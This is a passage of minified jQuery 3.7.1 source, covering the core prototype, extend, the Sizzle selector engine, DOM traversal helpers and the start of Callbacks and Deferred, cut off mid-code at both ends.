e&&e.length,n=K(e);return!y(e)&&!M(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function $(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(n){return this.pushStack(C.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:B,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,n,i,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"===(void 0===s?"undefined":ci(s))||y(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(e=arguments[r]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(l&&n&&(C.isPlainObject(n)||(i=Array.isArray(n)))?(o=s[t],o=i&&!Array.isArray(o)?[]:i||C.isPlainObject(o)?o:{},i=!1,s[t]=C.extend(l,o,n)):void 0!==n&&(s[t]=n));return s},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==R.call(e)||(e=H(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||q.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(G(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},text:function(e){var t,n="",i=0,o=e.nodeType;if(!o)for(;t=e[i++];)n+=C.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?C.merge(t,"string"==typeof e?[e]:e):B.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:b.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!Q.test(t||e&&e.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,s=e.length,r=!n;o<s;o++)!t(e[o],o)!=r&&i.push(e[o]);return i},map:function(e,t,n){var i,o,s=0,r=[];if(G(e))for(i=e.length;s<i;s++)null!=(o=t(e[s],s,n))&&r.push(o);else for(s in e)null!=(o=t(e[s],s,n))&&r.push(o);return F(r)},guid:1,support:m}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});var X=t.pop,J=t.sort,Z=t.splice,n="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+n+"+|((?:^|[^\\\\])(?:\\\\.)*)"+n+"+$","g"),te=(C.contains=function(e,t){t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(e.contains?e.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))},/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g);function ne(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}C.escapeSelector=function(e){return(e+"").replace(te,ne)};var ie,x,oe,se,re,S,i,T,p,ae,o=k,le=B,_=le,E=C.expando,I=0,ce=0,de=Ie(),ue=Ie(),pe=Ie(),he=Ie(),fe=function(e,t){return e===t&&(re=!0),0},me="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",e="(?:\\\\[\\da-fA-F]{1,6}"+n+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",s="\\["+n+"*("+e+")(?:"+n+"*([*^$|!~]?=)"+n+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+e+"))|)"+n+"*\\]",r=":("+e+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+s+")*)|.*)\\)|)",ge=new RegExp(n+"+","g"),ve=new RegExp("^"+n+"*,"+n+"*"),ye=new RegExp("^"+n+"*([>+~]|"+n+")"+n+"*"),be=new RegExp(n+"|>"),$e=new RegExp(r),we=new RegExp("^"+e+"$"),ke={ID:new RegExp("^#("+e+")"),CLASS:new RegExp("^\\.("+e+")"),TAG:new RegExp("^("+e+"|[*])"),ATTR:new RegExp("^"+s),PSEUDO:new RegExp("^"+r),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+n+"*(even|odd|(([+-]|)(\\d*)n|)"+n+"*(?:([+-]|)"+n+"*(\\d+)|))"+n+"*\\)|)","i"),bool:new RegExp("^(?:"+me+")$","i"),needsContext:new RegExp("^"+n+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+n+"*((?:-\\d)?\\d*)"+n+"*\\)|)(?=[^-]|$)","i")},Ce=/^(?:input|select|textarea|button)$/i,xe=/^h\d$/i,Se=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,u=new RegExp("\\\\[\\da-fA-F]{1,6}"+n+"?|\\\\([^\\r\\n\\f])","g"),h=function(e,t){e="0x"+e.slice(1)-65536;return t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))},_e=function(){Le()},Ee=He(function(e){return!0===e.disabled&&$(e,"fieldset")},{dir:"parentNode",next:"legend"});try{_.apply(t=a.call(o.childNodes),o.childNodes),t[o.childNodes.length].nodeType}catch(e){_={apply:function(e,t){le.apply(e,a.call(t))},call:function(e){le.apply(e,a.call(arguments,1))}}}function j(t,e,n,i){var o,s,r,a,l,c,d=e&&e.ownerDocument,u=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==u&&9!==u&&11!==u)return n;if(!i&&(Le(e),e=e||S,T)){if(11!==u&&(a=Se.exec(t)))if(o=a[1]){if(9===u){if(!(c=e.getElementById(o)))return n;if(c.id===o)return _.call(n,c),n}else if(d&&(c=d.getElementById(o))&&j.contains(e,c)&&c.id===o)return _.call(n,c),n}else{if(a[2])return _.apply(n,e.getElementsByTagName(t)),n;if((o=a[3])&&e.getElementsByClassName)return _.apply(n,e.getElementsByClassName(o)),n}if(!(he[t+" "]||p&&p.test(t))){if(c=t,d=e,1===u&&(be.test(t)||ye.test(t))){for((d=Te.test(t)&&Oe(e.parentNode)||e)==e&&m.scope||((r=e.getAttribute("id"))?r=C.escapeSelector(r):e.setAttribute("id",r=E)),s=(l=Ne(t)).length;s--;)l[s]=(r?"#"+r:":scope")+" "+Me(l[s]);c=l.join(",")}try{return _.apply(n,d.querySelectorAll(c)),n}catch(e){he(t,!0)}finally{r===E&&e.removeAttribute("id")}}}return qe(t.replace(ee,"$1"),e,n,i)}function Ie(){var n=[];function i(e,t){return n.push(e+" ")>x.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function l(e){return e[E]=!0,e}function je(e){var t=S.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function De(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Ee(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function Ae(r){return l(function(s){return s=+s,l(function(e,t){for(var n,i=r([],e.length,s),o=i.length;o--;)e[n=i[o]]&&(e[n]=!(t[n]=e[n]))})})}function Oe(e){return e&&void 0!==e.getElementsByTagName&&e}function Le(e){var e=e?e.ownerDocument||e:o;return e!=S&&9===e.nodeType&&e.documentElement&&(i=(S=e).documentElement,T=!C.isXMLDoc(S),ae=i.matches||i.webkitMatchesSelector||i.msMatchesSelector,i.msMatchesSelector&&o!=S&&(e=S.defaultView)&&e.top!==e&&e.addEventListener("unload",_e),m.getById=je(function(e){return i.appendChild(e).id=C.expando,!S.getElementsByName||!S.getElementsByName(C.expando).length}),m.disconnectedMatch=je(function(e){return ae.call(e,"*")}),m.scope=je(function(){return S.querySelectorAll(":scope")}),m.cssHas=je(function(){try{S.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),m.getById?(x.filter.ID=function(e){var t=e.replace(u,h);return function(e){return e.getAttribute("id")===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&T)return(t=t.getElementById(e))?[t]:[]}):(x.filter.ID=function(e){var t=e.replace(u,h);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,i,o,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(o=t.getElementsByName(e),i=0;s=o[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),x.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},x.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},p=[],je(function(e){var t;i.appendChild(e).innerHTML="<a id='"+E+"' href='' disabled='disabled'></a><select id='"+E+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+n+"*(?:value|"+me+")"),e.querySelectorAll("[id~="+E+"-]").length||p.push("~="),e.querySelectorAll("a#"+E+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=S.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),i.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=S.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+n+"*name"+n+"*="+n+"*(?:''|\"\")")}),m.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),fe=function(e,t){var n;return e===t?(re=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument==o&&j.contains(o,e)?-1:t===S||t.ownerDocument==o&&j.contains(o,t)?1:se?b.call(se,e)-b.call(se,t):0:4&n?-1:1)}),S}for(ie in j.matches=function(e,t){return j(e,null,null,t)},j.matchesSelector=function(e,t){if(Le(e),T&&!he[t+" "]&&(!p||!p.test(t)))try{var n=ae.call(e,t);if(n||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){he(t,!0)}return 0<j(t,S,null,[e]).length},j.contains=function(e,t){return(e.ownerDocument||e)!=S&&Le(e),C.contains(e,t)},j.attr=function(e,t){(e.ownerDocument||e)!=S&&Le(e);var n=x.attrHandle[t.toLowerCase()],n=n&&W.call(x.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==n?n:e.getAttribute(t)},j.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},C.uniqueSort=function(e){var t,n=[],i=0,o=0;if(re=!m.sortStable,se=!m.sortStable&&a.call(e,0),J.call(e,fe),re){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)Z.call(e,n[i],1)}return se=null,e},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(a.apply(this)))},(x=C.expr={cacheLength:50,createPseudo:l,match:ke,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(u,h),e[3]=(e[3]||e[4]||e[5]||"").replace(u,h),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||j.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&j.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ke.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&$e.test(n)&&(t=(t=Ne(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(u,h).toLowerCase();return"*"===e?function(){return!0}:function(e){return $(e,t)}},CLASS:function(e){var t=de[e+" "];return t||(t=new RegExp("(^|"+n+")"+e+"("+n+"|$)"))&&de(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=j.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(ge," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,f,m){var g="nth"!==h.slice(0,3),v="last"!==h.slice(-4),y="of-type"===e;return 1===f&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,o,s,r,a,l=g!=v?"nextSibling":"previousSibling",c=e.parentNode,d=y&&e.nodeName.toLowerCase(),u=!n&&!y,p=!1;if(c){if(g){for(;l;){for(s=e;s=s[l];)if(y?$(s,d):1===s.nodeType)return!1;a=l="only"===h&&!a&&"nextSibling"}return!0}if(a=[v?c.firstChild:c.lastChild],v&&u){for(p=(r=(i=(o=c[E]||(c[E]={}))[h]||[])[0]===I&&i[1])&&i[2],s=r&&c.childNodes[r];s=++r&&s&&s[l]||(p=r=0,a.pop());)if(1===s.nodeType&&++p&&s===e){o[h]=[I,r,p];break}}else if(!1===(p=u?r=(i=(o=e[E]||(e[E]={}))[h]||[])[0]===I&&i[1]:p))for(;(s=++r&&s&&s[l]||(p=r=0,a.pop()))&&((y?!$(s,d):1!==s.nodeType)||!++p||(u&&((o=s[E]||(s[E]={}))[h]=[I,p]),s!==e)););return(p-=m)===f||p%f==0&&0<=p/f}}},PSEUDO:function(e,s){var t,r=x.pseudos[e]||x.setFilters[e.toLowerCase()]||j.error("unsupported pseudo: "+e);return r[E]?r(s):1<r.length?(t=[e,e,"",s],x.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var n,i=r(e,s),o=i.length;o--;)e[n=b.call(e,i[o])]=!(t[n]=i[o])}):function(e){return r(e,0,t)}):r}},pseudos:{not:l(function(e){var i=[],o=[],a=We(e.replace(ee,"$1"));return a[E]?l(function(e,t,n,i){for(var o,s=a(e,null,i,[]),r=e.length;r--;)(o=s[r])&&(e[r]=!(t[r]=o))}):function(e,t,n){return i[0]=e,a(i,null,n,o),i[0]=null,!o.pop()}}),has:l(function(t){return function(e){return 0<j(t,e).length}}),contains:l(function(t){return t=t.replace(u,h),function(e){return-1<(e.textContent||C.text(e)).indexOf(t)}}),lang:l(function(n){return we.test(n||"")||j.error("unsupported lang: "+n),n=n.replace(u,h).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=w.location&&w.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===function(){try{return S.activeElement}catch(e){}}()&&S.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:De(!1),disabled:De(!0),checked:function(e){return $(e,"input")&&!!e.checked||$(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return xe.test(e.nodeName)},input:function(e){return Ce.test(e.nodeName)},button:function(e){return $(e,"input")&&"button"===e.type||$(e,"button")},text:function(e){return $(e,"input")&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:Ae(function(){return[0]}),last:Ae(function(e,t){return[t-1]}),eq:Ae(function(e,t,n){return[n<0?n+t:n]}),even:Ae(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:Ae(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:Ae(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:Ae(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=x.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[ie]=function(t){return function(e){return $(e,"input")&&e.type===t}}(ie);for(ie in{submit:!0,reset:!0})x.pseudos[ie]=function(t){return function(e){return($(e,"input")||$(e,"button"))&&e.type===t}}(ie);function Pe(){}function Ne(e,t){var n,i,o,s,r,a,l,c=ue[e+" "];if(c)return t?0:c.slice(0);for(r=e,a=[],l=x.preFilter;r;){for(s in n&&!(i=ve.exec(r))||(i&&(r=r.slice(i[0].length)||r),a.push(o=[])),n=!1,(i=ye.exec(r))&&(n=i.shift(),o.push({value:n,type:i[0].replace(ee," ")}),r=r.slice(n.length)),x.filter)!(i=ke[s].exec(r))||l[s]&&!(i=l[s](i))||(n=i.shift(),o.push({value:n,type:s,matches:i}),r=r.slice(n.length));if(!n)break}return t?r.length:r?j.error(e):ue(e,a).slice(0)}function Me(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function He(r,e,t){var a=e.dir,l=e.next,c=l||a,d=t&&"parentNode"===c,u=ce++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||d)return r(e,t,n);return!1}:function(e,t,n){var i,o,s=[I,u];if(n){for(;e=e[a];)if((1===e.nodeType||d)&&r(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||d)if(o=e[E]||(e[E]={}),l&&$(e,l))e=e[a]||e;else{if((i=o[c])&&i[0]===I&&i[1]===u)return s[2]=i[2];if((o[c]=s)[2]=r(e,t,n))return!0}return!1}}function Fe(o){return 1<o.length?function(e,t,n){for(var i=o.length;i--;)if(!o[i](e,t,n))return!1;return!0}:o[0]}function Be(e,t,n,i,o){for(var s,r=[],a=0,l=e.length,c=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,o)||(r.push(s),c&&t.push(a));return r}function ze(h,f,m,g,v,e){return g&&!g[E]&&(g=ze(g)),v&&!v[E]&&(v=ze(v,e)),l(function(e,t,n,i){var o,s,r,a,l=[],c=[],d=t.length,u=e||function(e,t,n){for(var i=0,o=t.length;i<o;i++)j(e,t[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),p=!h||!e&&f?u:Be(u,l,h,n,i);if(m?m(p,a=v||(e?h:d||g)?[]:t,n,i):a=p,g)for(o=Be(a,c),g(o,[],n,i),s=o.length;s--;)(r=o[s])&&(a[c[s]]=!(p[c[s]]=r));if(e){if(v||h){if(v){for(o=[],s=a.length;s--;)(r=a[s])&&o.push(p[s]=r);v(null,a=[],o,i)}for(s=a.length;s--;)(r=a[s])&&-1<(o=v?b.call(e,r):l[s])&&(e[o]=!(t[o]=r))}}else a=Be(a===t?a.splice(d,a.length):a),v?v(null,t,a,i):_.apply(t,a)})}function Re(g,v){function e(e,t,n,i,o){var s,r,a,l=0,c="0",d=e&&[],u=[],p=oe,h=e||b&&x.find.TAG("*",o),f=I+=null==p?1:Math.random()||.1,m=h.length;for(o&&(oe=t==S||t||o);c!==m&&null!=(s=h[c]);c++){if(b&&s){for(r=0,t||s.ownerDocument==S||(Le(s),n=!T);a=g[r++];)if(a(s,t||S,n)){_.call(i,s);break}o&&(I=f)}y&&((s=!a&&s)&&l--,e)&&d.push(s)}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,u,t,n);if(e){if(0<l)for(;c--;)d[c]||u[c]||(u[c]=X.call(i));u=Be(u)}_.apply(i,u),o&&!e&&0<u.length&&1<l+v.length&&C.uniqueSort(i)}return o&&(I=f,oe=p),d}var y=0<v.length,b=0<g.length;return y?l(e):e}function We(e,t){var n,i=[],o=[],s=pe[e+" "];if(!s){for(n=(t=t||Ne(e)).length;n--;)((s=function e(t){for(var i,n,o,s=t.length,r=x.relative[t[0].type],a=r||x.relative[" "],l=r?1:0,c=He(function(e){return e===i},a,!0),d=He(function(e){return-1<b.call(i,e)},a,!0),u=[function(e,t,n){return e=!r&&(n||t!=oe)||((i=t).nodeType?c:d)(e,t,n),i=null,e}];l<s;l++)if(n=x.relative[t[l].type])u=[He(Fe(u),n)];else{if((n=x.filter[t[l].type].apply(null,t[l].matches))[E]){for(o=++l;o<s&&!x.relative[t[o].type];o++);return ze(1<l&&Fe(u),1<l&&Me(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(ee,"$1"),n,l<o&&e(t.slice(l,o)),o<s&&e(t=t.slice(o)),o<s&&Me(t))}u.push(n)}return Fe(u)}(t[n]))[E]?i:o).push(s);(s=pe(e,Re(o,i))).selector=e}return s}function qe(e,t,n,i){var o,s,r,a,l,c="function"==typeof e&&e,d=!i&&Ne(e=c.selector||e);if(n=n||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&9===t.nodeType&&T&&x.relative[s[1].type]){if(!(t=(x.find.ID(r.matches[0].replace(u,h),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(o=ke.needsContext.test(e)?0:s.length;o--&&(r=s[o],!x.relative[a=r.type]);)if((l=x.find[a])&&(i=l(r.matches[0].replace(u,h),Te.test(s[0].type)&&Oe(t.parentNode)||t))){if(s.splice(o,1),e=i.length&&Me(s))break;return _.apply(n,i),n}}return(c||We(e,d))(i,t,!T,n,!t||Te.test(e)&&Oe(t.parentNode)||t),n}Pe.prototype=x.filters=x.pseudos,x.setFilters=new Pe,m.sortStable=E.split("").sort(fe).join("")===E,Le(),m.sortDetached=je(function(e){return 1&e.compareDocumentPosition(S.createElement("fieldset"))}),C.find=j,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,j.compile=We,j.select=qe,j.setDocument=Le,j.tokenize=Ne,j.escape=C.escapeSelector,j.getText=C.text,j.isXML=C.isXMLDoc,j.selectors=C.expr,j.support=C.support,j.uniqueSort=C.uniqueSort;function Ue(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&C(e).is(n))break;i.push(e)}return i}function Ve(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var Ye=C.expr.match.needsContext,Ke=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Qe(e,n,i){return y(n)?C.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?C.grep(e,function(e){return e===n!==i}):"string"!=typeof n?C.grep(e,function(e){return-1<b.call(n,e)!==i}):C.filter(n,e,i)}C.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?C.find.matchesSelector(i,e)?[i]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<i;t++)if(C.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)C.find(e,o[t],n);return 1<i?C.uniqueSort(n):n},filter:function(e){return this.pushStack(Qe(this,e||[],!1))},not:function(e){return this.pushStack(Qe(this,e||[],!0))},is:function(e){return!!Qe(this,"string"==typeof e&&Ye.test(e)?C(e):e||[],!1).length}});var Ge,Xe=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Je=((C.fn.init=function(e,t,n){if(e){if(n=n||Ge,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Xe.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:k,!0)),Ke.test(i[1])&&C.isPlainObject(t))for(var i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=k.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=C.fn,Ge=C(k),/^(?:parents|prev(?:Until|All))/),Ze={children:!0,contents:!0,next:!0,prev:!0};function et(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,s=[],r="string"!=typeof e&&C(e);if(!Ye.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?-1<r.index(n):1===n.nodeType&&C.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?b.call(C(e),this[0]):b.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return Ue(e,"parentNode")},parentsUntil:function(e,t,n){return Ue(e,"parentNode",n)},next:function(e){return et(e,"nextSibling")},prev:function(e){return et(e,"previousSibling")},nextAll:function(e){return Ue(e,"nextSibling")},prevAll:function(e){return Ue(e,"previousSibling")},nextUntil:function(e,t,n){return Ue(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ue(e,"previousSibling",n)},siblings:function(e){return Ve((e.parentNode||{}).firstChild,e)},children:function(e){return Ve(e.firstChild)},contents:function(e){return null!=e.contentDocument&&H(e.contentDocument)?e.contentDocument:($(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(i,o){C.fn[i]=function(e,t){var n=C.map(this,o,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=C.filter(t,n)),1<this.length&&(Ze[i]||C.uniqueSort(n),Je.test(i))&&n.reverse(),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function tt(e){return e}function nt(e){throw e}function it(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},C.each(e.match(D)||[],function(e,t){n[t]=!0}),n):C.extend({},i);function o(){for(a=a||i.once,r=s=!0;c.length;d=-1)for(t=c.shift();++d<l.length;)!1===l[d].apply(t[0],t[1])&&i.stopOnFalse&&(d=l.length,t=!1);i.memory||(t=!1),s=!1,a&&(l=t?[]:"")}var s,t,r,a,l=[],c=[],d=-1,u={add:function(){return l&&(t&&!s&&(d=l.length-1,c.push(t)),function n(e){C.each(e,function(e,t){y(t)?i.unique&&u.has(t)||l.push(t):t&&t.length&&"string"!==K(t)&&n(t)})}(arguments),t)&&!s&&o(),this},remove:function(){return C.each(arguments,function(e,t){for(var n;-1<(n=C.inArray(t,l,n));)l.splice(n,1),n<=d&&d--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=c=[],t||s||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),s)||o(),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},C.extend({Deferred:function(e){var s=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var o=arguments;return C.Deferred(function(i){C.each(s,function(e,t){var n=y(o[t[4]])&&o[t[4]];a[t[1]](function(){var 